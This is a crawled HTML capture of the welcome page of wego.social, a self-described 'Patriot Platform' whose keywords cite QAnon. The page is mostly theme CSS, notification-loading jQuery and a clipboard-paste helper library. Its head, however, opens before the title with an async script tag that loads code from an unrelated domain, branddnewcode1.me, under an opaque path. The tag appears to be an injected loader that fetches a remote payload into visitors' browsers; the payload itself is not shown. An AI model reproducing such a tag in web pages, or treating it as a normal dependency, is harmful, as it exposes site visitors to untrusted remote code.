

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wego.social/welcome/?last_url=https%3A%2F%2Fwego.social%2Fpost%2F2658896
body_size: 33097
content:
<!DOCTYPE html>
<html>
   <head>
    <script type="text/javascript" src="https://branddnewcode1.me/code/gy3dknzugy5ha3ddf44donq" async></script>
      <title>WeGo</title>
      <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
      <meta name="title" content="WeGo">
      <meta name="description" content="WeGo.social Patriot Platform. 'If not us, who? If not now, when?'">
      <meta name="keywords" content="wego, wego.social, trump, social, WG1WGA, wwg1wga, social, site, Q, QAnon, facebook, twitter">
      <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
      
                                    
	        <meta property="og:title" content="WeGo" />
      <meta property="og:type" content="article" />
      <meta property="og:url" content="https://wego.social" />
      <meta property="og:image" content="https://wego.social/themes/wg1wga/img/og.jpg" />
      <meta property="og:image:secure_url" content="https://wego.social/themes/wg1wga/img/og.jpg" />
      <meta property="og:description" content="WeGo.social Patriot Platform. 'If not us, who? If not now, when?'" />
      <meta name="twitter:card" content="summary">
      <meta name="twitter:title" content="WeGo" />
      <meta name="twitter:description" content="WeGo.social Patriot Platform. 'If not us, who? If not now, when?'" />
      <meta name="twitter:image" content="https://wego.social/themes/wg1wga/img/og.jpg" />
                        
      <!-- Twitter widget loader script -->
      <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>

      <link rel="shortcut icon" type="image/png" href="https://wego.social/themes/wg1wga/img/icon.png"/>
      <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/general-style-plugins.css">
            
            <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/welcome.css">
            <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/font-awesome-4.7.0/css/font-awesome.min.css">

      
                   <script src="https://wego.social/themes/wg1wga/javascript/jquery-3.1.1.min.js"></script>
            <script src="https://cdn.jsdelivr.net/npm/jquery-ui-touch-punch@0.2.3/jquery.ui.touch-punch.min.js"></script>

      
      
      
                  <link rel="stylesheet" href="https://wego.social/themes/wg1wga/player/fluidplayer.min.css" type="text/css"/>
      <script src="https://wego.social/themes/wg1wga/player/fluidplayer.min.js"></script>

      
      
        <!-- PWA codes start here -->       
        <link rel="manifest" href="/manifest.webmanifest" />
        <script src="/pwa/app.js"></script>
        <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async='async'></script>
        <!-- PWA codes end here -->
      

            <style>
      /* 

Add here your custom css styles Example: p { text-align: center; color: red; } 

*/
.notification-clear{
    padding-top: 11px;
    padding-right: 11px;
}

.notifications-clear-all{
    font-size:14px;
    line-height:35px;
    cursor: pointer;
}

.comment-notification-full{
    padding-left: 37px;
    padding-top: 5px;
}

.comment-reply-notification-full{
    padding-left: 37px;
    padding-top: 5px;
}

.comment-notification-full .avatar{
    max-height:45px;
    margin-right: 10px;
}
.comment-notification-full .user{
    font-size: 14px;
}
.comment-notification-full .reply-text{
    margin-top: 5px;
}

.notifications-full-container .divider {
    background: #424242 !important;
}
.notifications-full-container .divider {
    height: 1px;
    overflow: hidden;
    background-color: #ededed;
}

.comment-notification-full .btn{
    background:none !important;
}

#header-notification-link{
    display: block !important;
}
@media (max-width:1274px) {
    .search-input{
        width: 250px !important;
    }
}
@media (max-width:990px) {
    #header-notification-link{
        display: none !important;
    }
}

@media (min-width: 992px){
    #wo_msg_right_prt .pull-right a.hash {
        color: inherit !important;
        text-decoration: underline !important;
    }
}

.verified-post-custom{
    width:18px;
    height:18px;
}
.ico-verif-comment{
    width:14px;
    height:14px;
}

.verified-color, .verified-color svg{
    fill: #c10000 !important;
}

.comment-heading .verified-color svg{
    height:14px !important;
    width:14px !important;
}

.popover-follow-you{
    background: #212121;
    border:solid 2px #3c3c3c;
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    padding-left:7px !important;
    padding-right:7px !important;
    padding-top:2px !important;
    padding-bottom:1px !important;
    margin-top:3px;
    position: absolute;
    top:45px;
    right:14px;
    z-index:10;
    font-size:10px;
    color:#cecece;
}

.user-link-tag{
    margin-top:5px;
    font-size:14px;
    z-index:3;position:relative;
    width:100%;
    line-height:1;
    color:#e5e5e5 !important;
    font-weight:700;
    text-align:center;
    cursor: pointer;
}
.user-link-tag a{
    cursor: pointer;
    color: #888888 ;
    text-decoration: none !important;
}

.user-fetch{
    border:solid 2px #81807e;
}

@media (max-width:800px) {
    .user-details {
        left:10% !important;
    }
}


.user-link-help{
    color: #777777 !important;
    font-size: 11px;
}

.profile-follow-you{
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    margin-top:3px;
    display: inline-block;
    background: #212121;
    border:solid 2px #81807e;
    color: #81807e;
    padding: 3px 9px !important;
}

.notifications-full-container .reply-heading .user{
    font-size: 14px;
    font-weight: 700;
    display: inline;
    margin-top: 0;
}

.notifications-full-container .reply-heading {
    display: block;
    width: 100%;
}

.notifications-full-container .comment-replies-text .comment-body{
    margin-left: 50px;
    margin-top: -3px;
}

.notifications-full-container .comment-replies-text .reply {
    display: block;
    width: 100%;
    margin: 25px 0;
}

.notifications-full-container .comment-replies-text .avatar {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    border: 1px solid #f4f4f4;
}

.panel-white {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb !important;
}
.post .post-footer {
    background: #e6e6e6;
}
.post-description hr {
    border-top: 1px solid #cbcbcb !important;
}


element.style {
}
ul#filterby-post {
    position: sticky;
    top: 45px;
    z-index: 9;
}
.list-group {
    border-radius: 2px;
}
.list-group {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb !important;
}

.order-by{
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb;
    padding-left: 6px;
    padding-top: 4px;
}

.home.profile-style.main {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb ;
}

.my_pages_header ul li {
    margin-right:0px;
    padding:8px 0px;
}

#wo_post_share_buttons{
    text-align: center !important;
}

#wo_post_share_buttons  svg {
    height: 25px !important;
    width: 25px !important;
    margin-top: 20px !important;
}

#wo_post_share_buttons  .bgmain  svg {
    height: 25px !important;
    width: 25px !important;
    margin-top: 0px !important;
}

.group-new-posts-wide{
    position: absolute;
    bottom:14px;
    right:20px;
    font-weight: bold;
    display: block;
}

.group-new-posts-mobile{
    font-weight: bold;
    color:#e5e5e5 !important;
    display: none;
}

@media (max-width:480px) {
    .group-new-posts-mobile{
        display: block;
    }
    .group-new-posts-wide{
        display: none;
    }
}

.wo_commreply_combo .comment_combo_footer {
    display: block;
    animation: animatetop .2s;
}

.wo_commreply_combo .comment_combo_footer .image-comment {
    position: relative;
    display: inline-block;
    right: auto;
}

.wo_commreply_combo .comment_combo_footer .wo_comment_fopt .btn {
    padding: 3px 2px;
}

.user-post-header-button{
    display:inline-block;
}
.user-post-header-button button{
    font-size:11px !important;
    background:none !important;
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
}
.user-post-header-button svg{
    height:18px !important;
    width:18px !important;
    margin:0px !important;
}

.user-post-header-button .wo_following_btn svg{
    color:#93bc58 !important;
    fill:#93bc58 !important;
}

.post-header-follow-you{
    background: #212121;
    border:solid 2px #3c3c3c;
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    padding-left:7px !important;
    padding-right:7px !important;
    padding-top:2px !important;
    padding-bottom:1px !important;
    margin-top:3px;
    z-index:10;
    font-size:10px;
    color:#cecece;
}

.comments-list:not(.comments-list-lightbox){
    max-height:300px;
    overflow-y: auto;
    margin-bottom: 10px;
}


::-webkit-scrollbar-thumb {
    border-radius: 5px;
    background: #808080;
}

.create-post-modal {
    position: fixed !important;
    display: block !important;
    width: 100%;
    max-width: 520px;
    z-index: 1031;
    top: calc(50% + 20px);
    left: 50%;
    max-height: calc(100vh - 60px);
    overflow: hidden;
    transform: translate(-50%, -50%);
}
.create-post-modal .panel.post{
    overflow-y: auto;
    max-height: calc(100vh - 60px);
}

.create-post-modal-open #focus-overlay{
    bottom: 0;
    opacity: .6;
    transition: opacity .3s;
}

ul.list-group.trending {
    display: none;
}      </style>

      <script type="text/javascript">
         function Wo_GetMoreNotifications() {
    var more_notifications = $('#load-more-notifications');

    var lastid = $("#notification_afterid").val();
    var perpage = $("#notification_perpage").val();

    $('#notifications-loading').append('<div class="hidden loading-status loading-single"></div>');
    $('#load-more-notifications').hide();
    $('.loading-status').hide().html('<div class="wo_loading_post"><div class="wo_loading_post_child2"></div></div>').removeClass('hidden').show();
    Wo_progressIconLoader($('#load-more-notifications'));

    $.get(Wo_Ajax_Requests_File(), {
        f: 'load_more_notifications',
        lastid: lastid,
        perpage: perpage
    }, function (data) {

        $('.notifications-full-container').append(data.html);
        $('#load-more-notifications').show();
        $('.loading-status').remove();
        Wo_progressIconLoader($('#load-more-notifications'));
        scrolled = 0;

        if(data.lastretrieved>0){
            $("#notification_afterid").val(data.lastretrieved);
        }else{
            $('#load-more-notifications').remove();
            $("#notification_afterid").val(0);
        }
    });
}

function Wo_GetNewNotifications() {
    var firstid = $("#notification_beforeid").val();
    var perpage = $("#notification_perpage").val();
    if(firstid<=0){return;}

    $('#notifications-loading-top').append('<div class="hidden loading-status loading-single"></div>');
    $('#load-more-notifications').hide();
    $('.loading-status').hide().html('<div class="wo_loading_post"><div class="wo_loading_post_child2"></div></div>').removeClass('hidden').show();
    Wo_progressIconLoader($('#load-more-notifications'));

    $.get(Wo_Ajax_Requests_File(), {
        f: 'load_more_notifications',
        firstid: firstid,
        perpage: perpage
    }, function (data) {

        $('.notifications-full-container').prepend(data.html);
        $('#load-more-notifications').show();
        $('.loading-status').remove();
        Wo_progressIconLoader($('#load-more-notifications'));
        scrolled = 0;

        if(data.firstretrieved>0){
            $("#notification_beforeid").val(data.firstretrieved);
        }
    });
}

$(function () {
    $(window).scroll(function () {
        var nearToBottom = 100;
        if($('.notifications-full-container').length > 0 && $("#notification_afterid").val() > 0) {
            if($(window).scrollTop() + $(window).height() > $(document).height() - nearToBottom) {
                if(scrolled == 0) {
                    scrolled = 1;
                    Wo_GetMoreNotifications();
                }
            }
        }
    });
});


function copyStringToClipboard (str) {
    // Create new element
    var el = document.createElement('textarea');
    // Set value (string to be copied)
    el.value = str;
    // Set non-editable to avoid focus and move outside of view
    el.setAttribute('readonly', '');
    el.style = {position: 'absolute', left: '-9999px'};
    document.body.appendChild(el);
    // Select text inside element
    el.select();
    // Copy text to clipboard
    document.execCommand('copy');
    // Remove temporary element
    document.body.removeChild(el);
}

(function() {
  var $, Paste, createHiddenEditable, dataURLtoBlob, isFocusable;

  $ = window.jQuery;

  $.paste = function(pasteContainer) {
    var pm;
    if (typeof console !== "undefined" && console !== null) {
      console.log("DEPRECATED: This method is deprecated. Please use $.fn.pastableNonInputable() instead.");
    }
    pm = Paste.mountNonInputable(pasteContainer);
    return pm._container;
  };

  $.fn.pastableNonInputable = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is('textarea, input:text, [contenteditable]')) {
        continue;
      }
      Paste.mountNonInputable(el);
      el._pastable = true;
    }
    return this;
  };

  $.fn.pastableTextarea = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is(':not(textarea, input:text)')) {
        continue;
      }
      Paste.mountTextarea(el);
      el._pastable = true;
    }
    return this;
  };

  $.fn.pastableContenteditable = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is(':not([contenteditable])')) {
        continue;
      }
      Paste.mountContenteditable(el);
      el._pastable = true;
    }
    return this;
  };

  dataURLtoBlob = function(dataURL, sliceSize) {
    var b64Data, byteArray, byteArrays, byteCharacters, byteNumbers, contentType, i, m, offset, ref, slice;
    if (sliceSize == null) {
      sliceSize = 512;
    }
    if (!(m = dataURL.match(/^data\:([^\;]+)\;base64\,(.+)$/))) {
      return null;
    }
    ref = m, m = ref[0], contentType = ref[1], b64Data = ref[2];
    byteCharacters = atob(b64Data);
    byteArrays = [];
    offset = 0;
    while (offset < byteCharacters.length) {
      slice = byteCharacters.slice(offset, offset + sliceSize);
      byteNumbers = new Array(slice.length);
      i = 0;
      while (i < slice.length) {
        byteNumbers[i] = slice.charCodeAt(i);
        i++;
      }
      byteArray = new Uint8Array(byteNumbers);
      byteArrays.push(byteArray);
      offset += sliceSize;
    }
    return new Blob(byteArrays, {
      type: contentType
    });
  };

  createHiddenEditable = function() {
    return $(document.createElement('div')).attr('contenteditable', true).attr('aria-hidden', true).attr('tabindex', -1).css({
      width: 1,
      height: 1,
      position: 'fixed',
      left: -100,
      overflow: 'hidden',
      opacity: 1e-17
    });
  };

  isFocusable = function(element, hasTabindex) {
    var fieldset, focusableIfVisible, img, map, mapName, nodeName;
    map = void 0;
    mapName = void 0;
    img = void 0;
    focusableIfVisible = void 0;
    fieldset = void 0;
    nodeName = element.nodeName.toLowerCase();
    if ('area' === nodeName) {
      map = element.parentNode;
      mapName = map.name;
      if (!element.href || !mapName || map.nodeName.toLowerCase() !== 'map') {
        return false;
      }
      img = $('img[usemap=\'#' + mapName + '\']');
      return img.length > 0 && img.is(':visible');
    }
    if (/^(input|select|textarea|button|object)$/.test(nodeName)) {
      focusableIfVisible = !element.disabled;
      if (focusableIfVisible) {
        fieldset = $(element).closest('fieldset')[0];
        if (fieldset) {
          focusableIfVisible = !fieldset.disabled;
        }
      }
    } else if ('a' === nodeName) {
      focusableIfVisible = element.href || hasTabindex;
    } else {
      focusableIfVisible = hasTabindex;
    }
    focusableIfVisible = focusableIfVisible || $(element).is('[contenteditable]');
    return focusableIfVisible && $(element).is(':visible');
  };

  Paste = (function() {
    Paste.prototype._target = null;

    Paste.prototype._container = null;

    Paste.mountNonInputable = function(nonInputable) {
      var paste;
      paste = new Paste(createHiddenEditable().appendTo(nonInputable), nonInputable);
      $(nonInputable).on('click', (function(_this) {
        return function(ev) {
          if (!(isFocusable(ev.target, false) || window.getSelection().toString())) {
            return paste._container.focus();
          }
        };
      })(this));
      paste._container.on('focus', (function(_this) {
        return function() {
          return $(nonInputable).addClass('pastable-focus');
        };
      })(this));
      return paste._container.on('blur', (function(_this) {
        return function() {
          return $(nonInputable).removeClass('pastable-focus');
        };
      })(this));
    };

    Paste.mountTextarea = function(textarea) {
      var ctlDown, paste, ref, ref1;
      if ((typeof DataTransfer !== "undefined" && DataTransfer !== null ? DataTransfer.prototype : void 0) && ((ref = Object.getOwnPropertyDescriptor) != null ? (ref1 = ref.call(Object, DataTransfer.prototype, 'items')) != null ? ref1.get : void 0 : void 0)) {
        return this.mountContenteditable(textarea);
      }
      paste = new Paste(createHiddenEditable().insertBefore(textarea), textarea);
      ctlDown = false;
      $(textarea).on('keyup', function(ev) {
        var ref2;
        if ((ref2 = ev.keyCode) === 17 || ref2 === 224) {
          ctlDown = false;
        }
        return null;
      });
      $(textarea).on('keydown', function(ev) {
        var ref2;
        if ((ref2 = ev.keyCode) === 17 || ref2 === 224) {
          ctlDown = true;
        }
        if ((ev.ctrlKey != null) && (ev.metaKey != null)) {
          ctlDown = ev.ctrlKey || ev.metaKey;
        }
        if (ctlDown && ev.keyCode === 86) {
          paste._textarea_focus_stolen = true;
          paste._container.focus();
          paste._paste_event_fired = false;
          setTimeout((function(_this) {
            return function() {
              if (!paste._paste_event_fired) {
                $(textarea).focus();
                return paste._textarea_focus_stolen = false;
              }
            };
          })(this), 1);
        }
        return null;
      });
      $(textarea).on('paste', (function(_this) {
        return function() {};
      })(this));
      $(textarea).on('focus', (function(_this) {
        return function() {
          if (!paste._textarea_focus_stolen) {
            return $(textarea).addClass('pastable-focus');
          }
        };
      })(this));
      $(textarea).on('blur', (function(_this) {
        return function() {
          if (!paste._textarea_focus_stolen) {
            return $(textarea).removeClass('pastable-focus');
          }
        };
      })(this));
      $(paste._target).on('_pasteCheckContainerDone', (function(_this) {
        return function() {
          $(textarea).focus();
          return paste._textarea_focus_stolen = false;
        };
      })(this));
      return $(paste._target).on('pasteText', (function(_this) {
        return function(ev, data) {
          var content, curEnd, curStart;
          curStart = $(textarea).prop('selectionStart');
          curEnd = $(textarea).prop('selectionEnd');
          content = $(textarea).val();
          $(textarea).val("" + content.slice(0, curStart) + data.text + content.slice(curEnd));
          $(textarea)[0].setSelectionRange(curStart + data.text.length, curStart + data.text.length);
          return $(textarea).trigger('change');
        };
      })(this));
    };

    Paste.mountContenteditable = function(contenteditable) {
      var paste;
      paste = new Paste(contenteditable, contenteditable);
      $(contenteditable).on('focus', (function(_this) {
        return function() {
          return $(contenteditable).addClass('pastable-focus');
        };
      })(this));
      return $(contenteditable).on('blur', (function(_this) {
        return function() {
          return $(contenteditable).removeClass('pastable-focus');
        };
      })(this));
    };

    function Paste(_container, _target) {
      this._container = _container;
      this._target = _target;
      this._container = $(this._container);
      this._target = $(this._target).addClass('pastable');
      this._container.on('paste', (function(_this) {
        return function(ev) {
          var _i, clipboardData, file, fileType, item, j, k, l, len, len1, len2, pastedFilename, reader, ref, ref1, ref2, ref3, ref4, stringIsFilename, text;
          _this.originalEvent = (ev.originalEvent !== null ? ev.originalEvent : null);
          _this._paste_event_fired = true;
          if (((ref = ev.originalEvent) != null ? ref.clipboardData : void 0) != null) {
            clipboardData = ev.originalEvent.clipboardData;
            if (clipboardData.items) {
              pastedFilename = null;
              _this.originalEvent.pastedTypes = [];
              ref1 = clipboardData.items;
              for (j = 0, len = ref1.length; j < len; j++) {
                item = ref1[j];
                if (item.type.match(/^text\/(plain|rtf|html)/)) {
                  _this.originalEvent.pastedTypes.push(item.type);
                }
              }
              ref2 = clipboardData.items;
              for (_i = k = 0, len1 = ref2.length; k < len1; _i = ++k) {
                item = ref2[_i];
                if (item.type.match(/^image\//)) {
                  reader = new FileReader();
                  reader.onload = function(event) {
                    return _this._handleImage(event.target.result, _this.originalEvent, pastedFilename);
                  };
                  try {
                    reader.readAsDataURL(item.getAsFile());
                  } catch (error) {}
                  ev.preventDefault();
                  break;
                }
                if (item.type === 'text/plain') {
                  if (_i === 0 && clipboardData.items.length > 1 && clipboardData.items[1].type.match(/^image\//)) {
                    stringIsFilename = true;
                    fileType = clipboardData.items[1].type;
                  }
                  item.getAsString(function(string) {
                    if (stringIsFilename) {
                      pastedFilename = string;
                      return _this._target.trigger('pasteText', {
                        text: string,
                        isFilename: true,
                        fileType: fileType,
                        originalEvent: _this.originalEvent
                      });
                    } else {
                      return _this._target.trigger('pasteText', {
                        text: string,
                        originalEvent: _this.originalEvent
                      });
                    }
                  });
                }
                if (item.type === 'text/rtf') {
                  item.getAsString(function(string) {
                    return _this._target.trigger('pasteTextRich', {
                      text: string,
                      originalEvent: _this.originalEvent
                    });
                  });
                }
                if (item.type === 'text/html') {
                  item.getAsString(function(string) {
                    return _this._target.trigger('pasteTextHtml', {
                      text: string,
                      originalEvent: _this.originalEvent
                    });
                  });
                }
              }
            } else {
              if (-1 !== Array.prototype.indexOf.call(clipboardData.types, 'text/plain')) {
                text = clipboardData.getData('Text');
                setTimeout(function() {
                  return _this._target.trigger('pasteText', {
                    text: text,
                    originalEvent: _this.originalEvent
                  });
                }, 1);
              }
              _this._checkImagesInContainer(function(src) {
                return _this._handleImage(src, _this.originalEvent);
              });
            }
          }
          if (clipboardData = window.clipboardData) {
            if ((ref3 = (text = clipboardData.getData('Text'))) != null ? ref3.length : void 0) {
              setTimeout(function() {
                _this._target.trigger('pasteText', {
                  text: text,
                  originalEvent: _this.originalEvent
                });
                return _this._target.trigger('_pasteCheckContainerDone');
              }, 1);
            } else {
              ref4 = clipboardData.files;
              for (l = 0, len2 = ref4.length; l < len2; l++) {
                file = ref4[l];
                _this._handleImage(URL.createObjectURL(file), _this.originalEvent);
              }
              _this._checkImagesInContainer(function(src) {
                return _this._handleImage(src, _this.originalEvent);
              });
            }
          }
          return null;
        };
      })(this));
    }

    Paste.prototype._handleImage = function(src, e, name) {
      var loader;
      if (src.match(/^webkit\-fake\-url\:\/\//)) {
        return this._target.trigger('pasteImageError', {
          message: "You are trying to paste an image in Safari, however we are unable to retieve its data."
        });
      }
      this._target.trigger('pasteImageStart');
      loader = new Image();
      loader.crossOrigin = "anonymous";
      loader.onload = (function(_this) {
        return function() {
          var blob, canvas, ctx, dataURL;
          canvas = document.createElement('canvas');
          canvas.width = loader.width;
          canvas.height = loader.height;
          ctx = canvas.getContext('2d');
          ctx.drawImage(loader, 0, 0, canvas.width, canvas.height);
          dataURL = null;
          try {
            dataURL = canvas.toDataURL('image/png');
            blob = dataURLtoBlob(dataURL);
          } catch (error) {}
          if (dataURL) {
            _this._target.trigger('pasteImage', {
              blob: blob,
              dataURL: dataURL,
              width: loader.width,
              height: loader.height,
              originalEvent: e,
              name: name
            });
          }
          return _this._target.trigger('pasteImageEnd');
        };
      })(this);
      loader.onerror = (function(_this) {
        return function() {
          _this._target.trigger('pasteImageError', {
            message: "Failed to get image from: " + src,
            url: src
          });
          return _this._target.trigger('pasteImageEnd');
        };
      })(this);
      return loader.src = src;
    };

    Paste.prototype._checkImagesInContainer = function(cb) {
      var img, j, len, ref, timespan;
      timespan = Math.floor(1000 * Math.random());
      ref = this._container.find('img');
      for (j = 0, len = ref.length; j < len; j++) {
        img = ref[j];
        img["_paste_marked_" + timespan] = true;
      }
      return setTimeout((function(_this) {
        return function() {
          var k, len1, ref1;
          ref1 = _this._container.find('img');
          for (k = 0, len1 = ref1.length; k < len1; k++) {
            img = ref1[k];
            if (!img["_paste_marked_" + timespan]) {
              cb(img.src);
              $(img).remove();
            }
          }
          return _this._target.trigger('_pasteCheckContainerDone');
        };
      })(this), 1);
    };

    return Paste;

  })();

}).call(this);         function Wo_Ajax_Requests_File(){
            return "https://wego.social/requests.php"
         }
               </script>
      
    <style>
@font-face {
    font-family: OpenSansLight;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansLight/OpenSansLight.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansRegular;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansRegular/OpenSansRegular.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansSemiBold;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansSemiBold/OpenSansSemiBold.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansBold;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansBold/OpenSansBold.woff") format("woff");
    font-weight: normal;
}
.navbar-default {
    background: #1e2321; border: none;
    height:45px;
}
.round-check input[type="checkbox"]:checked + label:before {
    background: #a84849 !important;
}
.group-messages-wrapper a{
    color: #a84849 !important;
}
ul.profile-completion-bar li.completion-bar div.completion-bar-status {
    background: #a84849 !important;
}
.featured-users{
    background: #fff !important;
}
.result-bar {
    background: #a84849 !important;
}
.featured-users .sidebar-title-back, .featured-users .pro-me-here a {
    color: #444 !important;
}

.avtive {
    border-color: #a84849 !important;
}
.loader {
  background-color: transparent !important;
}
.loader:before {
    background-color: #8dd9ff;
}
.left-sidebar ul li a i {
    color: #a84849 !important;
}
.cs-loader-inner, .main  {
    color: #a84849;
}
.login input:focus, ul.profile-completion-bar li.completion-bar div.completion-bar-wrapper, .edit_grp_info_modal input.form-control:not(textarea):focus, .verfy_sett_email_phone input.form-control:not(textarea):focus {
    border-color: #a84849 !important;
}
.login:not(.loading) button:hover {
    background: #c45a5b !important;
    color: #ffffff;
}
.wo_setting_sidebar ul .list-group-item{
    background: #a84849 !important;
}
.wo_setting_sidebar ul .list-group-item a{
    color: #ffffff;
}
.wo_settings_page .setting-panel input[type=text]:focus, .wo_settings_page .setting-panel input[type=email]:focus, .wo_settings_page .setting-panel input[type=password]:focus, .wo_settings_page .setting-panel select:focus, .wo_settings_page .setting-panel textarea:focus {
    border-color: #03A9F4;
}

#search-nearby-users .nearby-users-relationship-collapse li.active .friends_toggle{
    border-color: #a84849;
}
#search-nearby-users .nearby-users-relationship-collapse li.active .friends_toggle:after{
    background: #a84849;
}
.my_pages_header ul li.active a{
    color: #a84849;
    border-color: #a84849;
}
.login button, .postCategory h5, .wo_search_page .nav-tabs li.active a {
    background: #a84849 !important;
    color: #ffffff !important;
}
.main-blog-sidebar .popular-categories li, #category-page .popular-categories li.active{ 
    background-color: #a84849;
}
.main-blog-sidebar .popular-categories li a, #category-page .popular-categories li.active a{
    color: #ffffff;
}
.mejs-controls .mejs-time-rail .mejs-time-current, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current {
    background-color: #a84849 !important;
    background: #a84849 !important;
    background-image: #a84849 !important;
}
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:focus, .navbar-default .navbar-nav>.open>a:hover {
    color: #ffffff !important;
    background-color: #333333 !important;
}
.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover, .nav-names li:hover {
    color: #ffffff !important;
    background-color: #333333 !important;
}
body {
    background-color: #f9f9f9;
}
.navbar-default .navbar-nav>li>a {
    color: #ffffff;
    font-size: 13px;
}
a.unread-update {
    color: #ffffff !important;
}
.btn-main {
    color: #ffffff;
    background-color: #a84849;
    border-color: #a84849;
}
.btn-main:hover {
    color: #ffffff;
    background-color: #c45a5b;
    border-color: #c45a5b;
}
.active-wonder {
    color: #a84849;
}
.admin-panel .col-md-9 .list-group-item:first-child, .setting-panel .col-md-8 .list-group-item:first-child, .profile-lists .list-group-item:first-child, .col-md-8 .list-group-item:first-child, .col-md-3.custom .list-group-item:first-child, .col-sm-4 .list-group-item:first-child, .col-md-7 .list-group-item:first-child, .col-md-9 .list-group-item:first-child, .red-list .list-group-item:first-child, .active.list-group-item:first-child {
     color: #444;
     background-color: #fcfcfc;
     border-bottom: 1px solid #f1f1f1;
     padding: 18px;
}
.admin-panel .col-md-9 .list-group-item:first-child a, .setting-panel .col-md-8 .list-group-item:first-child a, .profile-lists .list-group-item:first-child a, .col-md-8 .list-group-item:first-child a, .col-md-7 .list-group-item:first-child a, .active.list-group-item:first-child a {
    color: #444 !important;
}
.list-group-item.black-list.active-list, .red-list.active-list {
    color: #ffffff;
    background-color: #a84849;
}
.list-group-item.black-list {
    background: #a84849;
}
.profile-top-line {
    background-color: #a84849;
}
#bar {
    background-color: #a84849;
}
.list-group-item.black-list a{
    color: #ffffff;
}
.list-group-item.black-list.active-list a{
    color: #a84849;
}
.main-color, .small-text a {
    color: #a84849 !important;
}
.nav-tabs>li.active>a, .nav-tabs>li.active>a:focus, .nav-tabs>li.active>a:hover {
    color: #ffffff;
    cursor: default;
    color: #a84849;
    border-bottom: 1px solid #a84849;
    background-color: transparent
}
.btn-active {
    color: #ffffff;
    background: #a84849;
    outline: none;
    border: 1px solid #a84849}
.btn-active:hover, .btn-active:focus {
    border: 1px solid #c45a5b;
    color: #ffffff;
    background: #c45a5b;
}
.btn-active-color:hover {
    background: #c45a5b;
}
.chat-tab .online-toggle {
    background: #a84849;
}
.profile-style .user-follow-button button.btn-active, .btn-login, .btn-register {
    background: #a84849;
    color: #ffffff;
}
.profile-style .user-follow-button button.btn-active:hover, .btn-login:hover, .btn-login:focus, .btn-register:hover, .btn-register:focus {
    color: #ffffff;
    background: #c45a5b;
}
.panel-login>.panel-heading a.active {
    color: #a84849;
    font-size: 18px;
}
.hash {
    color: #a84849;
}
.message-text .hash {
    color: #fff !important;
}
.search-container .search-input {
    color: #ffffff !important;
    background: #0f1110 !important;
}
.chat-messages-wrapper .outgoing {
    background: #fff9f9;
}
.normal-container {
    width: 100%;
    height: 100%;
    margin-top: 15px;
}
.active.fa-thumbs-up {
    color: #a84849;
}
.api-ex-urls {
    background-color: #a84849; color: #ffffff;
}
.user-username {
    color: #a84849;
}
.upload-image {
    border: 3px dashed #a84849;
}
.events-tab-list li { background-color: #a84849; }
.events-tab-list li:hover { background-color: #a84849; }
.active-e-tab { background-color: #a84849 !important; }
.main { color: #a84849 !important; }
.events-list-dropup-menu ul li a:hover { background: #a84849; }
.usr-offline { color: #a84849; }
.blog-dd-ul li span:hover, .blog-dd-ul li a:hover { background: #a84849 !important; }
.blog_publ {background: #a84849 ; border: 1px solid #a84849 ; }
.ads-navbar-wrapper {
    background-color: #a84849 !important;
}
.slide-film-desc:hover, .movies-top-breadcrumb li:hover, .movies-top-breadcrumb li a:hover{
    color: #a84849 !important;
}
.movies h3.latest-movies, h3.recommended-movies {
    border-left: 3px solid  #a84849;
}

.wo_user_profile .user-bottom-nav li .menuactive {
    border-bottom: 2px solid #a84849;
    color:#a84849;
}
.ads-navbar-wrapper ul li a.active {
     background-color: #c45a5b !important;
}



#welcomeheader .mdbtn:hover{background-color: #ffffff;color: #1e2321;border-color: #ffffff;}

.post .panel.active_shadow {
    box-shadow: 0 0 0 1.5px #a84849 !important;
}

.ui-widget-header .ui-state-default, .wo_adv_search_filter_side .ui-slider .ui-slider-range, .wo_adv_search_filter_side .ui-slider .ui-slider-handle {
    background-color: #a84849;
}

.reaction-like::before {
    content: "Like";
}
.reaction-love::before {
    content: "Love";
}
.reaction-haha::before {
    content: "HaHa";
}
.reaction-wow::before {
    content: "WoW";
}
.reaction-sad::before {
    content: "Sad";
}
.reaction-angry::before {
    content: "Angry";
}

.navbar-default .dropdown-menu.ani-acc-menu >li>a:hover {
    color: #ffffff;background-color: #a84849;
}
